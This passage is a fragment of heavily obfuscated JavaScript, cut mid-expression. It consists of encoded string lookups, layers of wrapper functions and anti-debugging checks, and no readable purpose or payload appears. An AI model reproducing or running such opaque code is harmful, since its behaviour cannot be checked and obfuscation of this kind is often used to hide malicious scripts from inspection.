_0x27e7d1=_0x2c3ada;if(_0x17c3d0[_0x19afd0(0x5ef,0x4d0,'WlMW',0x612,0x56b)](_0x17c3d0[_0x241203(0x48b,0x547,'oxWn',0x332,0x417)],_0x17c3d0[_0x422faf(0x4f0,0x3b0,'t7Gl',0x53a,0x69e)])){function _0x48f3c2(){var _0x3d7d26=function(_0x411573,_0x14f1dc,_0x4fcd2b,_0x4b9775,_0x4f46ea){return _0x19afd0(_0x4f46ea- -0x237,_0x14f1dc-0x1b2,_0x4b9775,_0x4b9775-0xa4,_0x4f46ea-0x16e);};zUQOVG[_0x3d7d26(0x26f,0x333,0x52d,'Df#Y',0x388)](_0x195ed6,'0');}}else{var _0x4d1fd9=_0x2a5481?function(){var _0x269e1c=function(_0x5d55b8,_0x424ee5,_0x4a44b0,_0xf7d58f,_0x47f503){return _0x455164(_0x4a44b0- -0x1d0,_0x424ee5-0x1e9,_0x47f503,_0xf7d58f-0x1c0,_0x47f503-0x10e);},_0x5af86e=function(_0x4dcc62,_0x17888a,_0x53e4b5,_0x268cb3,_0x361691){return _0x455164(_0x53e4b5- -0x1d0,_0x17888a-0x195,_0x361691,_0x268cb3-0x5c,_0x361691-0x1e3);},_0x1f0cad=function(_0x198024,_0x4f3d23,_0x590a09,_0xe99ecf,_0x3aebce){return _0x422faf(_0x590a09- -0x1d0,_0x4f3d23-0xa4,_0x3aebce,_0xe99ecf-0x9,_0x3aebce-0xa7);},_0x2c4431=function(_0x2cfe05,_0x141bdb,_0x3b8029,_0x4314ef,_0x347792){return _0x422faf(_0x3b8029- -0x1d0,_0x141bdb-0x1d4,_0x347792,_0x4314ef-0x130,_0x347792-0xb1);},_0x5d7dcd=function(_0x1c2bb1,_0x534662,_0x175a53,_0x3fa4de,_0x5a8a2e){return _0x455164(_0x175a53- -0x1d0,_0x534662-0x5d,_0x5a8a2e,_0x3fa4de-0x1c2,_0x5a8a2e-0xe1);},_0x248a59={};_0x248a59[_0x269e1c(0x400,0x1cf,0x346,0x336,'WlMW')]=_0x27e7d1[_0x269e1c(0x678,0x4c7,0x4b7,0x5e6,'OfZ%')],_0x248a59[_0x269e1c(0x1ff,0x32,0x1cb,0x1f6,'Mxu5')]=_0x27e7d1[_0x5af86e(0x42c,0x55e,0x3a9,0x503,'8]3K')],_0x248a59[_0x5af86e(0x385,0x2fc,0x3fd,0x32b,'VN4j')]=function(_0xd8a834,_0x2769ad){var _0x18df01=function(_0x4dd8af,_0x28d76a,_0x2ea815,_0x24c23e,_0x201837){return _0x5af86e(_0x4dd8af-0x39,_0x28d76a-0x16a,_0x201837-0x146,_0x24c23e-0xb1,_0x28d76a);};return _0x27e7d1[_0x18df01(0x25f,'i5[P',0x301,0x4f0,0x3b0)](_0xd8a834,_0x2769ad);},_0x248a59[_0x1f0cad(0x254,0x42c,0x2bc,0x3fb,'M!&p')]=_0x27e7d1[_0x5d7dcd(0x1ab,0x467,0x2b7,0x273,'n8PK')],_0x248a59[_0x2c4431(0x481,0x585,0x3f9,0x4f6,'cR]a')]=function(_0x1cf849,_0x3c34a4){var _0x23b57a=function(_0x301ddc,_0x140014,_0x1bb43b,_0x4f0735,_0x67afd4){return _0x1f0cad(_0x301ddc-0x46,_0x140014-0x6,_0x4f0735- -0x2f,_0x4f0735-0x166,_0x301ddc);};return _0x27e7d1[_0x23b57a('Mxu5',0x5b8,0x314,0x42d,0x26f)](_0x1cf849,_0x3c34a4);},_0x248a59[_0x5d7dcd(0x52d,0x3e2,0x383,0x247,'ziiW')]=_0x27e7d1[_0x2c4431(0x12b,0x197,0x2d9,0x1ff,'8]v8')],_0x248a59[_0x5d7dcd(0x13a,0x40a,0x25b,0x11b,'cR]a')]=function(_0x1e2711,_0x2ec563){var _0x38ddb9=function(_0x33cb84,_0x5cb943,_0x13a0f7,_0x136414,_0x3f1486){return _0x2c4431(_0x33cb84-0x196,_0x5cb943-0xbe,_0x136414- -0x34b,_0x136414-0x120,_0x33cb84);};return _0x27e7d1[_0x38ddb9('8]3K',0x4f,-0x145,0x6d,0x3b)](_0x1e2711,_0x2ec563);},_0x248a59[_0x1f0cad(0x3e5,0x10f,0x267,0x323,'cR]a')]=_0x27e7d1[_0x269e1c(0x43d,0x5e6,0x46e,0x629,'ii%9')],_0x248a59[_0x5d7dcd(0x277,0x468,0x38e,0x2af,'6Y3G')]=function(_0x1fc7c4){var _0x45eb0e=function(_0x11582f,_0x5cea7c,_0x4bd60b,_0x3e6acc,_0x4f3d76){return _0x5af86e(_0x11582f-0x1e6,_0x5cea7c-0x82,_0x3e6acc- -0x12f,_0x3e6acc-0x1db,_0x5cea7c);};return _0x27e7d1[_0x45eb0e(0xf2,'zF@Y',0x23c,0x21d,0x2db)](_0x1fc7c4);},_0x248a59[_0x5d7dcd(0x5f6,0x4b8,0x498,0x595,'qL&b')]=function(_0x3dc916,_0x2e1130,_0x408644){var _0x119fc6=function(_0x21e363,_0x415573,_0x4f011f,_0x461515,_0x139642){return _0x5af86e(_0x21e363-0x99,_0x415573-0x1b9,_0x4f011f-0x227,_0x461515-0xab,_0x139642);};return _0x27e7d1[_0x119fc6(0x37e,0x3ea,0x37d,0x242,'b^]e')](_0x3dc916,_0x2e1130,_0x408644);};var _0x522be8=_0x248a59;if(_0x27e7d1[_0x5af86e(0x374,0x3f8,0x29e,0x365,'i5[P')](_0x27e7d1[_0x1f0cad(0x4b3,0x403,0x475,0x618,'h1yL')],_0x27e7d1[_0x269e1c(0x131,0x3b4,0x265,0x216,'oxWn')])){function _0x129ef3(){var _0x51350f=function(_0x4c5b95,_0x2782a9,_0x3fbefb,_0x4ae45a,_0x236996){return _0x2c4431(_0x4c5b95-0x135,_0x2782a9-0x11b,_0x2782a9- -0x20a,_0x4ae45a-0xf5,_0x3fbefb);};fXGhnI[_0x51350f(0x1ae,0xce,'H8Va',0x1c4,0x5b)](_0x22129,this,function(){var _0x40d6ad=function(_0x123641,_0x398e73,_0xa3981c,_0x5f0d6c,_0x6233ed){return _0x51350f(_0x123641-0x8d,_0x5f0d6c-0xe7,_0xa3981c,_0x5f0d6c-0x187,_0x6233ed-0x19f);},_0x62216c=function(_0x34d458,_0x2ed77b,_0x5b74c2,_0x17bcdf,_0x389060){return _0x51350f(_0x34d458-0x172,_0x17bcdf-0xe7,_0x5b74c2,_0x17bcdf-0x71,_0x389060-0xd5);},_0x21a1f6=function(_0x18df95,_0x31b018,_0x59648e,_0x5e9deb,_0x96a23a){return _0x51350f(_0x18df95-0x152,_0x5e9deb-0xe7,_0x59648e,_0x5e9deb-0xa,_0x96a23a-0x53);},_0x1fb196=function(_0x212614,_0xdc02ba,_0x22961b,_0x5d44f5,_0x40805e){return _0x51350f(_0x212614-0xfb,_0x5d44f5-0xe7,_0x22961b,_0x5d44f5-0x5e,_0x40805e-0xc7);},_0x26cb4=function(_0x335122,_0x50c525,_0x4c9fbc,_0x2ad4ef,_0x51f0aa){return _0x51350f(_0x335122-0xa1,_0x2ad4ef-0xe7,_0x4c9fbc,_0x2ad4ef-0x133,_0x51f0aa-0x1b2);},_0x3e16f8=new _0x44ea02(fXGhnI[_0x40d6ad(0x105,0x228,'n8PK',0x1d1,0x29e)]),_0x23c04a=new _0x470174(fXGhnI[_0x62216c(0x4bc,0x3c2,'lu48',0x37a,0x537)],'i'),_0x45b3a2=fXGhnI[_0x62216c(0x114,0x126,'XKd1',0x1e5,0x1c7)](_0xf9077e,fXGhnI[_0x40d6ad(-0x30,0x2c7,'VN4j',0x139,0x19)]);!_0x3e16f8[_0x62216c(0xee,0x2a2,'t7Gl',0x115,0xd1)](fXGhnI[_0x26cb4(0x446,0x35c,'9yuI',0x29f,0x3d2)](_0x45b3a2,fXGhnI[_0x21a1f6(0x358,0xf5,'%pwr',0x1bb,0x223)]))||!_0x23c04a[_0x40d6ad(0x1da,0x2de,'6Y3G',0x230,0x2dd)](fXGhnI[_0x21a1f6(0x2f3,0x36e,'G5x^',0x1f8,0x60)](_0x45b3a2,fXGhnI[_0x1fb196(-0x36,0x95,'%pwr',0x170,0x2df)]))?fXGhnI[_0x40d6ad(0x151,0x1a1,'62)a',0xa6,0x13)](_0x45b3a2,'0'):fXGhnI[_0x21a1f6(0x468,0x2ad,'x(^C',0x383,0x1c3)](_0x1bdd4d);})();}}else{if(_0x1677a0){if(_0x27e7d1[_0x269e1c(0x2ce,0x34c,0x24b,0x33e,'rHEF')](_0x27e7d1[_0x1f0cad(0x3cf,0x392,0x460,0x600,'Mxu5')],_0x27e7d1[_0x5af86e(0x34b,0x4a5,0x3c5,0x29f,'uCRf')])){function _0x38e36c(){return _0x230e99;}}else{var _0x5ce40c=_0x1677a0[_0x2c4431(0x182,0x138,0x189,-0x2b,'lqN$')](_0x651a3,arguments);return _0x1677a0=null,_0x5ce40c;}}}}:function(){};return _0x2a5481=![],_0x4d1fd9;}};}}();(function(){var _0x25d779=function(_0x5a28ba,_0x260903,_0x17c6ce,_0x2e7d44,_0x122ffb){return _0x4c4d73(_0x2e7d44-0x24b,_0x260903-0x76,_0x17c6ce-0x18a,_0x5a28ba,_0x122ffb-0x120);},_0x3edc27=function(_0x1cfa09,_0x17fced,_0x480785,_0x2fd1ba,_0x536604){return _0x2f8dba(_0x2fd1ba-0x24b,_0x17fced-0x1ea,_0x480785-0x15d,_0x1cfa09,_0x536604-0x1be);},_0x1b45b6=function(_0x25790a,_0x21715a,_0x42a573,_0x143a53,_0x4b783b){return _0x561914(_0x143a53-0x24b,_0x21715a-0x2f,_0x42a573-0x154,_0x25790a,_0x4b783b-0x11);},_0x2eb5ee=function(_0x1bbc08,_0x398d4a,_0x2f7967,_0x46956b,_0x4ede13){return _0x4ea08a(_0x46956b-0x24b,_0x398d4a-0x8a,_0x2f7967-0x156,_0x1bbc08,_0x4ede13-0xf1);},_0x19b4f9=function(_0x334598,_0x5b9597,_0x318437,_0x1da316,_0x4369c8){return _0x561914(_0x1da316-0x24b,_0x5b9597-0xb5,_0x318437-0x1bf,_0x334598,_0x4369c8-0xcd);},_0x50cca3={};_0x50cca3[_0x25d779('h1yL',0x7e,0x1ba,0x78,-0xc2)]=_0x25e3d5[_0x3edc27('b^]e',-0xd4,0x57,0xee,0xe6)],_0x50cca3[_0x1b45b6('DlG0',0x1a8,0xd,0x45,0x33)]=function(_0x12ac58,_0x4b1490){var _0xd1d314=function(_0x274d34,_0x83130a,_0x514131,_0x40927e,_0x3215f0){return _0x3edc27(_0x83130a,_0x83130a-0x179,_0x514131-0x10e,_0x274d34- -0x19e,_0x3215f0-0x19);};return _0x25e3d5[_0xd1d314(-0xd2,'h1yL',0x8a,-0x45,-0x143)](_0x12ac58,_0x4b1490);},_0x50cca3[_0x25d779('x(^C',0x305,0x1b6,0x1b6,0x113)]=function(_0x38f2af,_0x1ff33f){var _0x300b8a=function(_0x548dfa,_0x1b7596,_0x55199f,_0x5491ee,_0x25d0ca){return _0x3edc27(_0x55199f,_0x1b7596-0x178,_0x55199f-0x1b8,_0x1b7596- -0x1fb,_0x25d0ca-0x1);};return _0x25e3d5[_0x300b8a(-0x8a,-0x1ba,'7RFs',-0x1ad,-0x25)](_0x38f2af,_0x1ff33f);},_0x50cca3[_0x3edc27('yv[z',-0x28,-0xc9,0x89,0x79)]=function(_0x42d222,_0xc02b78){var _0x537dac=function(_0x4eb4ad,_0x275599,_0x1bb872,_0x190636,_0x693a34){return _0x25d779(_0x4eb4ad,_0x275599-0x1f4,_0x1bb872-0x1ac,_0x190636- -0x2b7,_0x693a34-0x62);};return _0x25e3d5[_0x537dac('9FAX',0x8e,0x154,-0x35,0x84)](_0x42d222,_0xc02b78);};var _0x27bcd2=_0x50cca3;if(_0x25e3d5[_0x25d779('Mxu5',0x96,0x20a,0x125,0x44)](_0x25e3d5[_0x25d779('iJc%',0x7e,0xff,0x14,0x161)],_0x25e3d5[_0x25d779('AJVC',0x41c,0x34d,0x286,0xdf)])){function _0xa3b8eb(){while(_0x19dc29--){_0x1e3f99[_0xb7975b]=_0x2f9891[_0x307cef]||_0x17fbd0;}_0x138452=[function(_0x373ca4){return _0x5f1bce[_0x373ca4];}],_0x126daf=function(){var _0x401a6f=function(_0xc54a8c,_0x4b638a,_0xe0dac5,_0xc537ea,_0x1a9b2c){return _0x17f9(_0x1a9b2c-0x211,_0xe0dac5);};return _0x27bcd2[_0x401a6f(0x662,0x5d7,'55e)',0x452,0x5ae)];},_0x1431d0=0x3*-0xaad+-0x4a9*-0x4+0xd64;}}else _0x25e3d5[_0x2eb5ee('UyGM',0x126,0x20d,0x65,-0x56)](_0x3f7c85,this,function(){var _0x1ff7e=function(_0x1fc11a,_0x3237a7,_0x4c65dd,_0x5d388e,_0x426dc0){return _0x19b4f9(_0x5d388e,_0x3237a7-0x44,_0x4c65dd-0xc3,_0x426dc0- -0x325,_0x426dc0-0x156);},_0x240aa9=function(_0x37f7db,_0x3f276d,_0x12faa0,_0x1a2dca,_0x132883){return _0x2eb5ee(_0x1a2dca,_0x3f276d-0x1ed,_0x12faa0-0x58,_0x132883- -0x325,_0x132883-0x45);},_0x3f3acb=function(_0xfd1e90,_0x594e0e,_0x4ec820,_0x1cb4ef,_0x47dfd4){return _0x2eb5ee(_0x1cb4ef,_0x594e0e-0x87,_0x4ec820-0x64,_0x47dfd4- -0x325,_0x47dfd4-0xfd);},_0x13a646=function(_0x4ab459,_0x4b8c70,_0x1ec592,_0xaa7932,_0x536515){return _0x1b45b6(_0xaa7932,_0x4b8c70-0x1e7,_0x1ec592-0x1e9,_0x536515- -0x325,_0x536515-0xd6);},_0x4b9cb6=function(_0x49ae00,_0x336e2c,_0x524076,_0x117f07,_0x48c205){return _0x3edc27(_0x117f07,_0x336e2c-0x27,_0x524076-0x10d,_0x48c205- -0x325,_0x48c205-0x7);};if(_0x25e3d5[_0x1ff7e(-0xf,-0x11a,0x92,'6Y3G',-0xcd)](_0x25e3d5[_0x1ff7e(0x16c,0x1c,-0x174,'rHEF',-0x25)],_0x25e3d5[_0x240aa9(-0x220,-0x3d5,-0x25b,'OfZ%',-0x271)])){var _0x11e92a=new RegExp(_0x25e3d5[_0x3f3acb(-0x350,-0x30f,-0x490,'WlMW',-0x2ed)]),_0x53c65c=new RegExp(_0x25e3d5[_0x13a646(-0x1d1,-0xf1,0x24,'Akb6',-0xae)],'i'),_0xba9893=_0x25e3d5[_0x3f3acb(-0x3e9,-0x323,-0x2ea,'t7Gl',-0x329)](_0x243d91,_0x25e3d5[_0x1ff7e(-0x3e5,-0x226,-0x154,'8]v8',-0x275)]);if(!_0x11e92a[_0x1ff7e(-0x3bd,-0x1b9,-0x3ac,'t7Gl',-0x24f)](_0x25e3d5[_0x240aa9(-0x36e,-0x102,-0x44d,'ju2p',-0x2b3)](_0xba9893,_0x25e3d5[_0x240aa9(-0x1b6,-0xbb,0x59,'uCRf',-0xe)]))||!_0x53c65c[_0x4b9cb6(-0x48,-0x29f,-0x31e,'Akb6',-0x163)](_0x25e3d5[_0x240aa9(0x88,-0x1ec,-0x1e4,'lqN$',-0x123)](_0xba9893,_0x25e3d5[_0x1ff7e(-0x28f,-0x2a7,-0x108,'UyGM',-0x144)]))){if(_0x25e3d5[_0x3f3acb(-0x3,-0x12d,-0x56,'rHEF',0x3c)](_0x25e3d5[_0x1ff7e(-0x224,-0x113,-0x2c,'OF1c',-0x124)],_0x25e3d5[_0x3f3acb(0x28,-0x2c,0x1e6,'H8Va',0x2b)]))_0x25e3d5[_0x240aa9(-0x1ef,0x69,0x85,'WOZm',-0x11f)](_0xba9893,'0');else{function _0xdf8c2b(){var _0x351f17=function(_0x1f476f,_0x39a0f7,_0x484b4d,_0xd7ec73,_0x1f1816){return _0x3f3acb(_0x1f476f-0xa9,_0x39a0f7-0x1e,_0x484b4d-0xcd,_0x484b4d,_0x1f1816- -0x1e3);},_0x88075e=function(_0x180d5d,_0x17071f,_0x71e02b,_0x178c08,_0x302753){return _0x13a646(_0x180d5d-0x15b,_0x17071f-0x1c5,_0x71e02b-0x89,_0x71e02b,_0x302753- -0x1e3);},_0x25e412=function(_0x1f3995,_0xfebf81,_0x4c60cd,_0x4a144d,_0x4599fa){return _0x3f3acb(_0x1f3995-0xf5,_0xfebf81-0xeb,_0x4c60cd-0xc0,_0x4c60cd,_0x4599fa- -0x1e3);},_0x1f93ef=function(_0x4567cf,_0x55356d,_0x4a1f01,_0x451bb7,_0x3651bc){return _0x3f3acb(_0x4567cf-0x19d,_0x55356d-0xf5,_0x4a1f01-0x1a6,_0x4a1f01,_0x3651bc- -0x1e3);};_0x457faf[_0x3b015a]&&(_0x33c94d=_0x5d9b4c[_0x351f17(-0x584,-0x387,'Akb6',-0x5ec,-0x497)+'ce'](new _0x4b1949(_0x27bcd2[_0x351f17(-0x450,-0x253,'zF@Y',-0x448,-0x3f1)](_0x27bcd2[_0x25e412(-0x3a1,-0x2be,'n8PK',-0xca,-0x25f)]('\x5cb',_0x27bcd2[_0x25e412(-0x57f,-0x491,'4hua',-0x36b,-0x4a0)](_0x3858ec,_0x41d6fa)),'\x5cb'),'g'),_0x27b95a[_0x9860fb]));}}}else{if(_0x25e3d5[_0x1ff7e(-0x15,0x156,-0x11c,'uCRf',-0x2e)](_0x25e3d5[_0x1ff7e(0x6c,-0x1ac,-0xcc,'!vjN',-0x13)],_0x25e3d5[_0x4b9cb6(0x48,-0x145,-0x133,'ziiW',-0x5e)]))_0x25e3d5[_0x1ff7e(-0x87,0x8d,-0x150,'H8Va',-0x2)](_0x243d91);else{function _0x33f0af(){return _0x3aa620[_0x5b9374];}}}}else{function _0x44897e(){var _0x110571=_0x5735f8?function(){var _0x34a19f=function(_0x5b1046,_0x770ef9,_0xa11b89,_0x15f5e0,_0x510bfb){return _0x17f9(_0x15f5e0-0x96,_0xa11b89);};if(_0x366f11){var _0x5cba18=_0x161045[_0x34a19f(0x1bf,0x46c,'Akb6',0x357,0x314)](_0x9e9161,arguments);return _0x4c191e=null,_0x5cba18;}}:function(){};return _0x4cc84b=![],_0x110571;}}})();}());var _0x41c8ba=function(){var _0x358709=function(_0x416c8a,_0x125646,_0x4617e0,_0xdad761,_0x59e42f){return _0x4ea08a(_0x59e42f-0x38f,_0x125646-0x1e2,_0x4617e0-0x6d,_0x125646,_0x59e42f-0x158);},_0x49817f=function(_0x2afddc,_0x31db5b,_0x2f7147,_0x4910b7,_0x500ec9){return _0x561914(_0x500ec9-0x38f,_0x31db5b-0xf3,_0x2f7147-0x7f,_0x31db5b,_0x500ec9-0x1aa);},_0xd3e349=function(_0x33d19f,_0x1f8410,_0xe01d6c,_0x709bde,_0xf97942){return _0x2f8dba(_0xf97942-0x38f,_0x1f8410-0x2b,_0xe01d6c-0x11c,_0x1f8410,_0xf97942-0x8c);},_0x5e0125=function(_0x561cb3,_0x944e1b,_0x28e73b,_0x292117,_0x5c3e37){return _0x2f8dba(_0x5c3e37-0x38f,_0x944e1b-0x1ca,_0x28e73b-0x15d,_0x944e1b,_0x5c3e37-0x1a);},_0x17bb71=function(_0x5b7e9a,_0x4eea5e,_0x214097,_0x5cfd6b,_0x1c5616){return _0x4ea08a(_0x1c5616-0x38f,_0x4eea5e-0x88,_0x214097-0x39,_0x4eea5e,_0x1c5616-0x1b7);},_0x4c36b4={};_0x4c36b4[_0x358709(0x44e,'&24*',0x53c,0x220,0x3e2)]=_0x25e3d5[_0x358709(0x1b2,'h1yL',0x4f2,0x280,0x358)],_0x4c36b4[_0xd3e349(0x22e,'M!&p',0x257,0x465,0x37a)]=_0x25e3d5[_0x358709(0x283,'9FAX',0x370,0x35d,0x248)],_0x4c36b4[_0xd3e349(0x18d,'8]v8',0x2bb,0xde,0x151)]=function(_0x210ab9,_0x3b29dd){var _0x1bfd16=function(_0x5c6969,_0x18f17b,_0x1c949e,_0x2edc4a,_0x52d218){return _0x49817f(_0x5c6969-0x10c,_0x52d218,_0x1c949e-0x19a,_0x2edc4a-0x8c,_0x1c949e-0x302);};return _0x25e3d5[_0x1bfd16(0x748,0x5ff,0x661,0x4bb,'h1yL')](_0x210ab9,_0x3b29dd);},_0x4c36b4[_0x49817f(0x9c,'iJc%',0x33b,0x299,0x1ce)]=_0x25e3d5[_0x358709(0x21c,'cR]a',0x1c1,0x27,0x18f)],_0x4c36b4[_0x5e0125(0x5e2,'M!&p',0x2db,0x2b3,0x45f)]=function(_0x392c78,_0x4fb1ae){var _0x1e1627=function(_0x45f1c6,_0x54435c,_0x2b39c4,_0x377098,_0x24d65b){return _0x49817f(_0x45f1c6-0xb1,_0x24d65b,_0x2b39c4-0x14c,_0x377098-0x1e1,_0x54435c- -0x296);};return _0x25e3d5[_0x1e1627(0x154,0xe,0xe5,0x110,'OF1c')](_0x392c78,_0x4fb1ae);},_0x4c36b4[_0x49817f(-0x11,'&24*',0x2ea,0x3f,0x160)]=_0x25e3d5[_0x5e0125(0xa8,'DlG0',0x2d0,0x86,0x137)],_0x4c36b4[_0x17bb71(0x1da,'h1yL',0x256,0x3dc,0x2c1)]=_0x25e3d5[_0x5e0125(0x311,'h1yL',0x55a,0x2bd,0x40e)],_0x4c36b4[_0xd3e349(0x434,'Akb6',0x2cd,0x3dc,0x455)]=function(_0x4345ac){var _0x5bda93=function(_0x1b7e7c,_0x57e02a,_0x1dd78b,_0xa7395b,_0x3eaa8c){return _0xd3e349(_0x1b7e7c-0xb6,_0x1b7e7c,_0x1dd78b-0x142,_0xa7395b-0x5,_0x3eaa8c-0x2a5);};return _0x25e3d5[_0x5bda93('62)a',0x549,0x6cc,0x59f,0x6e1)](_0x4345ac);},_0x4c36b4[_0x49817f(0x2ce,'WlMW',0x52e,0x2de,0x387)]=function(_0x10c565,_0x53c08c){var _0x2b6e4a=function(_0x327123,_0x163551,_0x2e3ada,_0x296bc2,_0x13a313){return _0xd3e349(_0x327123-0x128,_0x13a313,_0x2e3ada-0x1b2,_0x296bc2-0xc9,_0x296bc2- -0x4e);};return _0x25e3d5[_0x2b6e4a(0x2f4,0x460,0x3bb,0x437,'8]v8')](_0x10c565,_0x53c08c);},_0x4c36b4[_0xd3e349(0x1de,'cR]a',-0x3b,0x325,0x183)]=_0x25e3d5[_0xd3e349(0x2fb,'Df#Y',0xa7,0x177,0x257)],_0x4c36b4[_0x49817f(0x459,'8]v8',0x61f,0x3f4,0x491)]=function(_0x3c8862,_0x243b59){var _0x3db7c5=function(_0x492e2c,_0x3f718a,_0x3d0d73,_0x43c6d8,_0x2e88f5){return _0xd3e349(_0x492e2c-0x1be,_0x43c6d8,_0x3d0d73-0x11d,_0x43c6d8-0xed,_0x2e88f5-0x321);};return _0x25e3d5[_0x3db7c5(0x5d1,0x54f,0x3e3,'WlMW',0x520)](_0x3c8862,_0x243b59);},_0x4c36b4[_0x358709(0x3d2,'&24*',0x11e,0x278,0x256)]=_0x25e3d5[_0x17bb71(0x263,'Akb6',0x2ff,0x19,0x166)],_0x4c36b4[_0x358709(0x289,'9yuI',0x2d9,0x109,0x2b3)]=function(_0x3569bc,_0x3ce848){var _0x35124f=function(_0x485c2a,_0x50188d,_0x3c51f6,_0x4d7038,_0xeb2274){return _0x49817f(_0x485c2a-0x57,_0x50188d,_0x3c51f6-0x146,_0x4d7038-0x15c,_0x3c51f6- -0x29c);};return _0x25e3d5[_0x35124f(-0xff,'dU0!',0x11,0x2e,0x82)](_0x3569bc,_0x3ce848);},_0x4c36b4[_0x49817f(0x3c8,'8]3K',0x410,0x3f4,0x26b)]=_0x25e3d5[_0x358709(0x524,'Akb6',0x449,0x594,0x403)];var _0x114c33=_0x4c36b4;if(_0x25e3d5[_0x5e0125(0x35c,'UyGM',0x4f9,0x37d,0x360)](_0x25e3d5[_0x5e0125(0x528,'h1yL',0x36f,0x5d7,0x424)],_0x25e3d5[_0x17bb71(0x348,'8]3K',0x9e,0x2f4,0x1b4)])){var _0x5ca583=!![];return function(_0x4cecc6,_0x2c2752){var _0x2c1d82=function(_0x4af85a,_0xf8a0c5,_0xfe24c3,_0x549c30,_0x4e205e){return _0x358709(_0x4af85a-0x11,_0x549c30,_0xfe24c3-0x171,_0x549c30-0x14e,_0xfe24c3-0x279);},_0x2364c5=function(_0x84c729,_0x20f1c1,_0x3e65f2,_0x36c59a,_0x56dc4d){return _0xd3e349(_0x84c729-0xab,_0x36c59a,_0x3e65f2-0x193,_0x36c59a-0x5f,_0x3e65f2-0x279);},_0x3fcde3=function(_0x2cec1f,_0xb6aeb6,_0x29d2ac,_0xff40b7,_0x596748){return _0x49817f(_0x2cec1f-0x17e,_0xff40b7,_0x29d2ac-0x6a,_0xff40b7-0x1d,_0x29d2ac-0x279);},_0x56073=function(_0x53af03,_0x58e725,_0x333042,_0xd620f3,_0x1ccbed){return _0x49817f(_0x53af03-0x12d,_0xd620f3,_0x333042-0x171,_0xd620f3-0x88,_0x333042-0x279);},_0x46bc22=function(_0xd39054,_0xefd95c,_0x20bca3,_0x2ce4fa,_0x30b7e5){return _0xd3e349(_0xd39054-0x118,_0x2ce4fa,_0x20bca3-0x6f,_0x2ce4fa-0xaf,_0x20bca3-0x279);},_0x4a9b40={};_0x4a9b40[_0x2c1d82(0x372,0x282,0x41a,'ii%9',0x28c)]=_0x114c33[_0x2364c5(0x4c3,0x714,0x67b,'DlG0',0x768)],_0x4a9b40[_0x2c1d82(0x782,0x4cd,0x60b,'DlG0',0x6ed)]=_0x114c33[_0x2c1d82(0x5eb,0x635,0x6d3,'62)a',0x625)],_0x4a9b40[_0x46bc22(0x3e7,0x419,0x42a,'AJVC',0x432)]=function(_0x3bbf72,_0x2b88a6){var _0x2f9afe=function(_0x3fbdb5,_0x53733e,_0x24151a,_0x5cc5c2,_0x52790b){return _0x2c1d82(_0x3fbdb5-0x158,_0x53733e-0x18a,_0x24151a-0x34a,_0x53733e,_0x52790b-0x19);};return _0x114c33[_0x2f9afe(0xbb1,'i5[P',0xa2b,0xb68,0xbe5)](_0x3bbf72,_0x2b88a6);},_0x4a9b40[_0x56073(0x40c,0x508,0x5bb,'UyGM',0x5aa)]=_0x114c33[_0x3fcde3(0x775,0x6b5,0x671,'dU0!',0x66e)],_0x4a9b40[_0x2364c5(0x217,0x377,0x3b6,'yv[z',0x2a9)]=function(_0x185a63,_0x59e275){var _0x23d737=function(_0x3afe16,_0xda2ac1,_0x92d19a,_0x2c40da,_0x5d9e54){return _0x2c1d82(_0x3afe16-0x148,_0xda2ac1-0x135,_0x2c40da- -0x33,_0xda2ac1,_0x5d9e54-0x161);};return _0x114c33[_0x23d737(0x649,'zF@Y',0x68c,0x511,0x560)](_0x185a63,_0x59e275);},_0x4a9b40[_0x3fcde3(0x45f,0x48b,0x61e,'8]v8',0x625)]=_0x114c33[_0x2c1d82(0x6ec,0x687,0x628,'8]3K',0x7c1)],_0x4a9b40[_0x46bc22(0x359,0x439,0x473,'ziiW',0x613)]=_0x114c33[_0x46bc22(0x525,0x56f,0x6a4,'i5[P',0x768)],_0x4a9b40[_0x46bc22(0x53f,0x688,0x56a,'zF@Y',0x47c)]=function(_0x46e53b){var _0x514811=function(_0x2dac83,_0x13e9f3,_0x1fae9b,_0x1e9e63,_0x522dfd){return _0x46bc22(_0x2dac83-0x82,_0x13e9f3-0xbc,_0x1e9e63-0x64,_0x2dac83,_0x522dfd-0x186);};return _0x114c33[_0x514811('UyGM',0x532,0x645,0x5f7,0x4cd)](_0x46e53b);},_0x4a9b40[_0x46bc22(0x3ed,0x38b,0x40e,'UyGM',0x473)]=function(_0x1aafac,_0x3509b8){var _0x556df2=function(_0x4754a0,_0x4a7046,_0x5a49f4,_0x57d707,_0x8e8af1){return _0x56073(_0x4754a0-0x61,_0x4a7046-0x102,_0x8e8af1- -0x1bf,_0x5a49f4,_0x8e8af1-0x12e);};return _0x114c33[_0x556df2(0x215,0x564,'rHEF',0x4c2,0x3d6)](_0x1aafac,_0x3509b8);},_0x4a9b40[_0x46bc22(0x3cf,0x6da,0x51c,'OF1c',0x398)]=_0x114c33[_0x56073(0x5f5,0x590,0x62b,'!vjN',0x629)],_0x4a9b40[_0x2c1d82(0x3fc,0x4e0,0x527,'x(^C',0x599)]=function(_0x1541e0,_0x305c29){var _0x4af325=function(_0x576c7c,_0x3adb9c,_0x32a954,_0x14298b,_0x5c2bae){return _0x56073(_0x576c7c-0x11d,_0x3adb9c-0xee,_0x3adb9c- -0x2d4,_0x14298b,_0x5c2bae-0x95);};return _0x114c33[_0x4af325(0x4aa,0x356,0x1a8,'x(^C',0x47d)](_0x1541e0,_0x305c29);},_0x4a9b40[_0x2364c5(0x557,0x7ef,0x6fa,'WlMW',0x7e4)]=_0x114c33[_0x3fcde3(0x613,0x50f,0x693,'WOZm',0x761)];var _0x186290=_0x4a9b40;if(_0x114c33[_0x2364c5(0x77b,0x6fa,0x618,'x(^C',0x587)](_0x114c33[_0x46bc22(0x897,0x739,0x6e8,'t7Gl',0x88f)],_0x114c33[_0x2c1d82(0x69b,0x4a8,0x57e,'7RFs',0x524)])){var _0x18b23a=_0x5ca583?function(){var _0x1d23bc=function(_0x5e95e6,_0x263240,_0x2b39c6,_0x443831,_0x288fe7){return _0x56073(_0x5e95e6-0x52,_0x263240-0x129,_0x5e95e6-0x2ec,_0x263240,_0x288fe7-0x53);},_0x161eb2=function(_0x86d106,_0x129262,_0x5d3e41,_0x4ba11c,_0x547199){return _0x56073(_0x86d106-0xf5,_0x129262-0x16e,_0x86d106-0x2ec,_0x129262,_0x547199-0x147);},_0x45a1bf=function(_0xc30f9b,_0x37a014,_0x43ab30,_0x35fe35,_0x2f34c7){return _0x46bc22(_0xc30f9b-0x164,_0x37a014-0x1a7,_0xc30f9b-0x2ec,_0x37a014,_0x2f34c7-0x5a);},_0x3b4b5a=function(_0x191eb6,_0xcedc87,_0x4224bb,_0x5780e9,_0x5b89f9){return 